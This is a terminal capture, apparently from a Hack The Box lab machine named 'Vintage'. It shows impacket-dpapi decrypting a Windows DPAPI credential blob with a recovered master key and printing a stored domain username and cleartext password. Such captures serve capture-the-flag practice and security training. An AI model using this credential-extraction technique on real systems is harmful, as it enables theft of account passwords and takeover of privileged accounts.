 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Vintage/Vault]
└──╼ #impacket-dpapi credential -f 'C4BB96844A5C9DD45D5B6A9859252BA6' -key '0xf8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707
f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a'
Impacket v0.11.0 - Copyright 2023 Fortra

[CREDENTIAL]
LastWritten : 2024-06-07 15:08:23
Flags       : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type        : 0x00000001 (CRED_TYPE_GENERIC)
Target      : LegacyGeneric:target=admin_acc
Description :
Unknown     :
Username    : vintage\c.neri_adm
Unknown     : Uncr4ck4bl3P4ssW0rd0312